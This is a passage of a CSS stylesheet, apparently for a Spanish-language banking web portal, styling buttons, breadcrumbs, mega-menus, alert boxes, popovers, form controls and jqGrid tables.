  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 0px !important;
  padding: 5px 10px !important;
}

.btn_Succed_Popup {
  background-color: #fdda24 !important;
  color: #2c2a29;
  font-size: 15px !important;
  padding: 5px !important;
  width: 78px !important;
  margin-left: 18px !important;
  outline: 0px !important;
}

.btn_Default_Popup {
  color: #2C2A29 !important;
  background-color: white !important;
  border: 1px solid #CCCCCC !important;
  font-size: 15px !important;
  padding: 5px !important;
  width: 78px !important;
  outline: 0px !important;
}

.btn_Default_Popup:hover,
.btn_Succed_Popup:hover {
  background-color: #fdc82a !important;
  color: #2c2a29 !important;
}

.wizard-container {
  display: table;
  margin-bottom: 30px;
  width: 100%;
}

.audio_loan_href {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
  text-decoration: underline;
  cursor: pointer;
}

.audio_loan_href:hover,
.audio_loan_href:active {
  color: #00adef !important;
}

.modal-backdrop.in {
  background-color: white;
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
}

a {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
  color: #2c2a29 !important;
  font-weight: normal;
  /*ESTILO PARA MUA, Favor no quitar*/
}
a:hover {
  text-decoration: underline !important;
}
a:focus {
  text-decoration: none !important;
}

a.a1 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
  color: #2c2a29 !important;
  font-weight: normal;
  text-decoration: underline !important;
  /*ESTILO PARA MUA, Favor no quitar*/
}
a.a1:hover {
  text-decoration: underline !important;
}
a.a1:focus {
  text-decoration: underline !important;
}

.active_hover, .navbar-collapse-menu .firstLevelMegaMenu .active, .navbar-collapse-menu .firstLevelMegaMenu li .active a {
  background-color: #00448c !important;
}

.btns_actn_sec {
  display: inline-block;
  float: right;
  min-height: 1px;
  padding-right: 10px;
  position: relative;
}

.dinamic_breadcrumb {
  padding: 15px 0px !important;
  margin-bottom: 0px !important;
  background-color: white !important;
  border-radius: 0px !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px;
  font-weight: normal;
  margin: 0px !important;
  padding: 0px !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item .dinamic_breadcrumb_link {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: bold !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item_last {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}

.dropdown-hover {
  position: relative;
  display: inline-block;
}
.dropdown-hover .triangle-up-hover {
  color: #4669a4;
  display: none;
  font-size: 33px;
  position: absolute;
  right: 41px;
  top: 6px;
}
.dropdown-hover .dropdown-open {
  display: block;
}

.dropdown-content {
  border: 1px solid #4669a4;
  background-color: white;
  display: none;
  margin: 0px;
  min-width: 160px;
  padding: 7px 0px 22px 15px;
  position: fixed;
  right: 30px;
  top: 121px;
  text-align: left;
  z-index: 1;
}
.dropdown-content li {
  margin-left: 0px !important;
  list-style: none !important;
}
.dropdown-content .dropdown-header {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  padding: 8px 5px 12px 0px !important;
  line-height: 15px !important;
}
.dropdown-content .second_level_menu_item .item_third_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: normal !important;
  display: inline !important;
  padding: 0px !important;
  line-height: 20px !important;
  text-shadow: none;
}
.dropdown-content .second_level_menu_item .item_third_level_menu:hover {
  background-color: transparent !important;
  color: #00adef !important;
  font-weight: normal !important;
  text-decoration: none !important;
}
.dropdown-content:before {
  content: "";
  position: absolute;
  right: 42px;
  top: -10px;
}

.left {
  margin-left: 80px !important;
  float: left;
}

.navbar-collapse-menu {
  padding-left: 0px !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu {
  line-height: 0px !important;
  padding-left: 0px !important;
  width: auto;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: white !important;
  font-weight: normal !important;
  margin-top: 2px !important;
  padding: 10px 15px !important;
  text-shadow: none;
}
.navbar-collapse-menu .firstLevelMegaMenu .firt_level_menu .item_firt_level:hover {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:hover, .navbar-collapse-menu .firstLevelMegaMenu .open .item_firt_level_menu:focus {
  background-color: white !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
}
.navbar-collapse-menu .firstLevelMegaMenu .open .item_third_level_menu {
  background-color: transparent !important;
  border-color: transparent !important;
  text-shadow: none;
}

.navbar-blue {
  background-color: #00448c !important;
  border: none !important;
  border-radius: 0px !important;
  margin-bottom: 0px !important;
  min-height: 40px !important;
}

.mega-dropdown {
  position: static !important;
}

.mega-dropdown-menu {
  background-color: white;
  border: none !important;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  -moz-box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  box-shadow: 0px 0px 0px 5px rgba(0, 0, 0, 0.3) !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  border-radius: 0px !important;
  display: none;
  padding: 0px 0px 15px 0px !important;
  position: absolute;
  top: 112% !important;
  width: 800px !important;
  z-index: 10000 !important;
}
.mega-dropdown-menu:before {
  content: "";
  height: 7px;
  width: 100%;
  position: absolute;
  top: -5px;
  background: inherit;
  z-index: 3;
}
.mega-dropdown-menu .row_menu {
  margin-left: 0px !important;
  list-style: none;
}
.mega-dropdown-menu .row_menu .col_menu {
  padding: 0 !important;
  margin: 0 !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item {
  list-style: none !important;
  margin-left: 0px !important;
  margin-bottom: 10px !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu li {
  margin-left: 0px !important;
  list-style: none !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .dropdown-header {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  padding: 8px 5px 12px 0px !important;
  line-height: 15px !important;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_level_menu {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  font-weight: normal !important;
  display: inline !important;
  padding: 0px !important;
  line-height: 20px !important;
  text-shadow: none;
}
.mega-dropdown-menu .row_menu .col_menu .menu_item .second_level_menu .second_level_menu_item .item_third_active {
  background-color: transparent !important;
  color: #00adef !important;
  font-weight: normal !important;
  text-decoration: none !important;
}

.mega-dropdown-menu-with {
  width: 650px !important;
}

.mega-dropdown-menu-with0 {
  width: 675px !important;
}

.mega-dropdown-menu-with1 {
  width: 400px !important;
}

.mega-dropdown-menu-with2 {
  width: 230px !important;
}

.botonEditarSmall {
  color: #00448c !important;
  font-size: 14px !important;
  border: 0 !important;
  background-color: transparent !important;
}

.botonEditar {
  width: 10%;
  color: #00448c !important;
  font-size: 18px !important;
  border: 0 !important;
  background-color: transparent !important;
}
.botonEditar:hover {
  color: #00ADEF !important;
}

.celdaBotonEditar {
  height: 40px !important;
  padding: 10px 0px !important;
}

.celdaRadioButton {
  padding: 0px !important;
}

.botonEditarAprobar {
  color: #00448c !important;
  font-size: 14px !important;
  background-color: transparent !important;
  border: 0 !important;
  padding: 10px !important;
}
.botonEditarAprobar:hover {
  color: #00ADEF !important;
}

.botonEditarCancelar {
  color: #00448c !important;
  font-size: 14px !important;
  background-color: transparent !important;
  border: 0 !important;
  padding: 0px !important;
}
.botonEditarCancelar:hover {
  color: #00ADEF !important;
}

.btn-right {
  float: right;
}

.grid-container-table-normal {
  width: 100%;
  position: relative;
  min-height: 1px;
}

.grid-container-totals-normal {
  width: 100%;
  position: relative;
  min-height: 1px;
}

.divTextMessage {
  position: relative;
  min-height: 58px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  padding-bottom: 14px;
  padding-right: 10px;
  width: 100%;
}

/*Div Informativo*/
.informativoDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: white;
  width: 100%;
  min-height: 58px;
  margin-bottom: 15px;
  display: table;
}

.informativoIcon {
  color: #234F9C;
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.informativoTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.informativoTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.informativoTexto a {
  text-decoration: underline !important;
}
.informativoTexto .info-text-1 {
  display: block;
  margin-bottom: 15px;
}

/*Div Exito*/
.exitoDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: white;
  width: 100%;
  min-height: 58px;
  display: table;
  margin-bottom: 15px;
}

.exitoIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.exitoTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.exitoTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}

/*Div Advertencia*/
.advertenciaDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: #f9f0b1;
  width: 100%;
  min-height: 58px;
  display: table;
  margin-bottom: 15px;
}

.advertenciaIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.advertenciaTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.advertenciaTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.advertenciaTexto a {
  color: #976126 !important;
  text-decoration: underline !important;
}

/*Div Error*/
.errorDiv {
  padding: 0px;
  border-width: 1px;
  border-radius: 0px;
  border-color: #cccccc;
  border-style: solid;
  background-color: #FFFFFF;
  width: 100%;
  min-height: 58px;
  margin-bottom: 15px;
}

.errorIcon {
  font-size: 38px;
  padding-top: 10px;
  padding-left: 10px;
  width: 58px;
  float: left;
}

.errorTitulo {
  color: #2c2a29;
  font-size: 18px;
  padding-top: 10px;
  padding-left: 58px;
  line-height: 18px;
}

.errorTexto {
  color: #2c2a29;
  font-size: 14px;
  padding-left: 58px;
}
.errorTexto a {
  color: #e20201 !important;
  text-decoration: underline !important;
}

.cursor-pointerHand {
  cursor: pointer !important;
}

.gral-center-content .pg_pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
}
.gral-center-content .pg_pgdsc_icons2 {
  color: #00448c !important;
  font-size: 14px;
  padding-right: 10px;
}
.gral-center-content .label-row {
  font-family: Arimo !important;
  font-size: 14px !important;
}
.gral-center-content .value-row {
  font-family: Arimo !important;
  font-size: 15px !important;
}
.gral-center-content .value-first-row {
  font-family: Arimo !important;
  font-size: 15px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}
.gral-center-content .value-last-row {
  font-family: Arimo !important;
  font-size: 18px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}
.gral-center-content .cursor-pointer {
  cursor: pointer;
}
.gral-center-content .cursor-default {
  cursor: default;
}
.gral-center-content .cursor-none {
  cursor: default;
}
.gral-center-content .padding-left {
  padding-left: 10px;
}
.gral-center-content .padding-right {
  padding-right: 10px;
}
.gral-center-content .padding-top-dataentry-button {
  padding-top: 15px;
}
.gral-center-content .no-padding-top {
  padding-top: 0px;
}
.gral-center-content .no-padding-bottom {
  padding-bottom: 0px;
}
.gral-center-content .error-dataentry {
  display: inline-block;
}
.gral-center-content .icon-info-dataentry-padding {
  padding: 8px 0 0 0;
}
.gral-center-content .error.select:after {
  color: #e20201 !important;
}
.gral-center-content .select {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  position: relative;
  border: 1px solid #cccccc !important;
  width: 100%;
  overflow: hidden;
}
.gral-center-content .select:after {
  content: "\e911";
  color: #2c2a29 !important;
  font-family: 'icon_font_bc';
  font-size: 6px;
  font-weight: bold;
  height: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 13px;
  width: 0;
  z-index: 5;
}
.gral-center-content .select select {
  padding: 5px 8px;
  width: 100%;
  height: 34px !important;
  border: none;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.gral-center-content .select select::-ms-expand {
  display: none;
}

.hiperlinkTextDecoration {
  text-decoration: underline;
  font-style: italic;
}

/* popover */
.popoverBox {
  margin: -30px 5px 0px 0px;
}

.msg {
  width: 260px;
  height: 150px;
  padding-right: 10px;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-weight: normal;
  line-height: 18px;
  background-color: #2c2a29 !important;
  border-bottom: 1px solid #2c2a29;
  border-radius: 5px 5px 0 0;
  width: 260px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010 !important;
  display: none;
  max-width: 276px;
  min-height: 60px;
  padding: 13px 10px !important;
  text-align: left;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px;
  white-space: normal;
  background-color: #2c2a29 !important;
  border: 0px solid #2c2a29 !important;
  border-radius: 0px !important;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  background-clip: padding-box;
  color: white;
}

.popover.right > .arrow:after {
  border-right-color: #2c2a29 !important;
}

.popover.left > .arrow:after {
  border-left-color: #2c2a29 !important;
}

.popover.bottom > .arrow:after {
  border-bottom-color: #2c2a29 !important;
}

.popover.top > .arrow:after {
  border-top-color: #2c2a29 !important;
}

.popover.bottom > .arrow {
  border-bottom-color: #2c2a29 !important;
}

.popover.top > .arrow {
  border-top-color: #2c2a29 !important;
}

.popover.left > .arrow {
  border-left-color: #2c2a29 !important;
}

.popover.right > .arrow {
  border-right-color: #2c2a29 !important;
}

.inner-ellipsis-message_home {
  font-size: 12px !important;
  min-width: 95%;
  display: block !important;
}

.inner-ellipsis-message {
  font-size: 12px;
  min-width: 95%;
  display: block;
}

.outer-ellipsis-message {
  margin-top: 20px;
  position: relative;
  margin-right: 30px;
  min-width: 100%;
}

.outer-ellipsis-message_home {
  margin-top: 0px;
  position: relative;
  margin-right: 30px;
  min-width: 100%;
}

/* Panel General */
.panel_general {
  background-color: white;
  border: 1px solid #CCCCCC;
  width: 99.9%;
}
.panel_general .title-panel-label {
  background-color: #2C2A29;
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  max-height: 34px;
  padding: 10px 0px 10px 10px;
  width: 100%;
}
.panel_general .title-panel-label h1 {
  color: white !important;
  font-family: 'CIBFontSans', Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 16px !important;
  font-weight: normal !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 0px !important;
}
.panel_general .title-panel-label h1.pg_tpl_tl {
  width: 60%;
}
.panel_general .title-panel-label h4 {
  color: white !important;
  font-size: 16px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}
.panel_general .title-panel-label a {
  font-family: "OpenSans-Bold", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  color: white !important;
}
.panel_general .title-panel-label .pg_tpl_items {
  color: white;
  position: relative;
  top: -28px;
}
.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons {
  background-color: #00448c;
  font-size: 18px !important;
  float: left;
  padding: 8px 12px;
}
.panel_general .title-panel-label .pg_tpl_items .pg_tpl_items_icons:hover {
  background-color: #4669a4;
}
.panel_general .subtitle-land-label {
  background-color: #F4F4F4;
  padding-left: 5px;
  padding-right: 5px;
  width: 100%;
  min-height: 28px;
}
.panel_general .subtitle-land-label h4 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 8px 5px !important;
  line-height: 14px;
}
.panel_general .panel_general_des .pg_pgd_select_ctnt {
  display: inline-block;
  min-height: 1px;
  width: 100%;
}
.panel_general .panel_general_des .pg_pgd_select_ctnt .pg_pgd_sctnt_col {
  padding: 30px 0px;
}
.panel_general .panel_general_des .pg_pgdsc_icons {
  color: #00448c !important;
  font-size: 14px;
  float: left;
  padding: 10px;
}
.panel_general .panel_general_des .pg_pgdsc_icons2 {
  padding: 1px 10px 0px 0px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt {
  margin-top: 0px;
  padding-bottom: 20px;
  width: 100%;
  position: relative;
  min-height: 1px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc {
  padding-left: 10px;
}
.panel_general .panel_general_des .pg_pgd_frm_ctnt .pg_frmc_desc dl {
  margin-bottom: 0px;
}
.panel_general .pg_grid_ctnt0 {
  padding-top: 0px !important;
}
.panel_general .pg_grid_ctnt {
  padding-top: 10px;
}
.panel_general .pg_grid_ctnt .pg_gc_main_find, .panel_general .pg_grid_ctnt .pg_gc_main .pg_gc_main_finder {
  margin-bottom: 30px;
  margin-top: 30px;
  width: 100%;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 15px;
}
.panel_general .pg_grid_ctnt .pg_gc_main {
  margin-top: 0px;
  width: 100%;
  position: relative;
  min-height: 1px;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt {
  border-top: 1px solid #cccccc !important;
  margin: 0px 5px 0px 5px !important;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  margin: 0px;
  padding: 3px 0px 3px 10px !important;
  height: 34px !important;
  float: right;
  width: auto !important;
  display: inline-block;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div p {
  float: left;
  padding: 5px 0px;
  width: 80px !important;
  text-align: center;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon_PagText {
  color: #00448c;
  font-size: 24px;
  cursor: pointer;
  border-radius: 50%;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover {
  color: #00448c;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-anterior:hover:before {
  content: "\e91d";
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover {
  color: #00448c;
}
.panel_general .pg_grid_ctnt .pg_gc_main .pgcm_pag_cnt .pagination-div .pagDiv_items .icon-paginador-siguiente:hover:before {
  content: "\e91c";
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table {
  min-height: 1px;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_left {
  text-align: left;
  cursor: default;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right {
  text-align: right;
  cursor: default;
  margin: 0px 10px 0px 0px !important;
  overflow: visible !important;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_right_margin {
  text-align: right;
  cursor: default;
}
.panel_general .pg_grid_ctnt .pg_gcma_grd_ctnt-table .align_center {
  text-align: center;
  cursor: default;
}
.panel_general .pg_grid_ctnt .ui-jqgrid {
  position: relative;
  font-size: 11px;
  float: left;
  width: 100% !important;
}

.backendMsg {
  background-color: #c2e4f8;
  border: 1px solid #66b3e3;
  border-radius: 0px;
  color: #234f9c;
  margin: 10px 0px 20px 10px;
  min-height: 1px;
  padding: 10px 10px;
  position: relative;
  width: 95%;
}
.backendMsg .icon_Text {
  font-size: 38px;
  float: left;
  margin-right: 10px;
}
.backendMsg .msgDtl h1 {
  color: #234f9c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 18px !important;
  display: block;
  line-height: 1px;
  margin: 0px !important;
  padding: 10px !important;
}
.backendMsg .msgDtl p {
  font-size: 14px;
  padding-bottom: 4px;
}

.backendMsg_W {
  margin: 10px 0px 20px 0px;
  width: 100%;
}

.styleTable .ui-jqgrid .ui-icon-desc {
  margin-top: 3px;
  height: 12px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-htable th {
  height: 34px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-htable th div {
  height: 100% !important;
  background-color: #f4f4f4 !important;
  margin: 0px 10px !important;
  padding-top: 8px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleTable .ui-jqgrid .ui-jqgrid-hdiv {
  padding-bottom: 10px;
}

.styleTable .ui-jqgrid tr.jqgrow td {
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  padding: 0px 10px !important;
}

.styleTable .ui-th-column, .styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  border-top: 0px none;
  border-bottom: 0px none;
}

.styleTable .ui-th-column,
.styleTable .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  color: #2c2a29;
}

.styleTable .ui-jqgrid tr.ui-state-zebra td {
  background-color: white;
}

.styleTable .grid-hover-row, .styleTable .grid-hover-row td {
  background: #fff584 !important;
  color: #2c2a29 !important;
}

.styleTable .ui-jqgrid-labels {
  height: 34px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleTableFooter .ui-jqgrid tr.jqgrow td {
  height: 34px !important;
  padding: 0px 10px 0px 0px !important;
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  border-top: 0px none;
  border-bottom: 0px none;
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
}

.styleTableFooter .ui-jqgrid-labels {
  display: none;
}

.triangulo-equilatero-bottom, .dropdown-content:before {
  width: 0;
  height: 0;
  border-right: 10px solid transparent;
  border-top: 0px solid transparent;
  border-left: 10px solid transparent;
  border-bottom: 10px solid white;
}

.conditions-terms-label {
  padding: 10px !important;
  margin: 0px !important;
  background-color: #D2D9E8;
  border: 1px solid #D2D9E8;
  width: 100% !important;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* Styles Header */
.imgLogoItem {
  height: 38px;
  margin-top: 10px;
  width: 163px;
}

.page-header {
  padding-bottom: 0px !important;
  border-bottom: 0px !important;
  margin: 0px 0 0px !important;
  height: 120px !important;
}

.adminItems-Labels {
  display: block !important;
  padding: 0px;
  margin: 0px;
}

.adminItems-Labels > p {
  margin: 0px !important;
}

.adminItems-Labels > p:last-child {
  font-size: 10px !important;
  margin-top: -5px !important;
}

.adminItems-Icons {
  display: inline-block;
  font-size: 24px;
}

/* List More Services */
.nav .nav_Itemlist .itemsIcons-Labels {
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 66px !important;
  padding: 10px 0px 0px 0px !important;
  text-align: center;
  width: 80px !important;
}
.nav .nav_Itemlist .itemsIcons-Labels:hover {
  background-color: #00448c !important;
  color: white !important;
}
.nav .itemLogout {
  background-color: #00448c !important;
}
.nav .itemLogout .itemsIcons-LabelsLogout {
  color: white !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  padding-top: 10px !important;
  text-align: center;
  width: 80px !important;
  height: 66px !important;
}
.nav .itemLogout .itemsIcons-LabelsLogout:hover {
  background-color: #4669A4 !important;
}
.nav .nav_ItemBtnList .adminItems-Icons {
  display: block;
  font-size: 24px;
}
.nav .nav_ItemBtnList .itemsIcons-btn {
  color: #00448c !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  height: 66px !important;
  padding: 30px 0px !important;
  text-align: center;
  width: 80px !important;
}
.nav .nav_ItemBtnList .itemsIcons-btn:hover {
  color: #00adef !important;
}

.timeText {
  display: inline-block;
  width: 120px;
}

#lastIn .lastVisitedText {
  margin-left: 0px;
}

/* Panel Lateral Derecho Accesos Rapidos */
.contect_FastAccess {
  margin: 15px 15px 15px 15px;
}

.contect_FastAccess_icon {
  font-size: 24px;
  float: left;
  width: 20%;
  top: 0px;
}

.contect_FastAccess_Text {
  font-family: Arimo !important;
  font-size: 12px;
  float: left;
  width: 80%;
}

.contect_FastAccess_Text_One {
  font-family: Arimo !important;
  font-size: 12px;
  line-height: 24px;
  float: left;
  width: 80%;
}

.select {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  position: relative;
  border: 1px solid #cccccc !important;
  width: 90%;
  overflow: hidden;
}
.select:after {
  content: "\e911";
  color: #00448c !important;
  font-family: 'icon_font_bc';
  font-size: 6px;
  font-weight: bold;
  height: 0;
  pointer-events: none;
  position: absolute;
  right: 20px;
  top: 13px;
  width: 0;
  z-index: 5;
}
.select select {
  padding: 5px 8px;
  width: 100%;
  height: 34px !important;
  border: none;
  box-shadow: none;
  background-color: transparent;
  background-image: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.select select::-ms-expand {
  display: none;
}

.dl_horizontal_desc dt {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #2c2a29 !important;
  font-weight: normal !important;
  text-align: left;
  width: 200px;
  line-height: 22px;
}
.dl_horizontal_desc dd {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-weight: bold !important;
  text-align: right;
  width: 45%;
}
.dl_horizontal_desc .item_lbl {
  margin-left: 25px;
}

@media (max-width: 1079px) {
  .dropdown-content {
    right: 0px;
  }
}
.form-control {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  border-radius: 0px !important;
  border: 1px solid #a6b3d1 !important;
}

.form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control::-moz-placeholder {
  /* Firefox 19+ */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control:-ms-input-placeholder {
  /* IE 10+ */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control:-moz-placeholder {
  /* Firefox 18- */
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control::-moz-p {
  font-family: Arimo !important;
  font-size: 12px !important;
  color: #999999 !important;
  font-style: italic;
}

.form-control[disabled], .form-control[readonly] {
  border: 1px solid #cdcdcd !important;
}

/*----------------este estilo es solo para ie8 ---------------*/
.ieform-control {
  display: inline !important;
  width: 96%;
  height: 34px;
  padding: 6px 5px !important;
  *padding: 6px 5px !important;
  font-size: 13px !important;
  line-height: 1.428571429;
  color: #333;
  vertical-align: middle;
  background-color: white;
  background-image: none;
  border: 1px solid #a6b3d1 !important;
  border-radius: 0px !important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

/* ------------------ wizard ------------------------- */
.wizard-container li, .navbar-nav-li-ie8 {
